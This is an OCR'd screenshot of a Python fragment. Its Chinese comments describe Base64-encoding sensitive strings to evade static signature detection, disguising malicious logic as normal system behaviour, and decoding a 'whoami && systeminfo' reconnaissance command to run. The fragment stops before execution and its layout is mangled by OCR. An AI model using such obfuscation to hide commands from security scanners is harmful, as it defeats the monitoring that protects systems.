
# AI自动对敏感字符串进行Base64加密（规避静态特征检测）
def encode_str(plain_text):
return base64.b64encode(plain_text.encode("utf-
8")).decode("utf-8")
def decode_str(cipher_text):
return base64.b64decode(cipher_text).decode("utf-8")
# 伪装系统正常行为，拆分恶意逻辑
def camouflage_process():
# 解密执行系统命令（模拟恶意行为）
cmd_cipher = encode_str("whoami && systeminfo")
real_cmd = decode_str(cmd_cipher)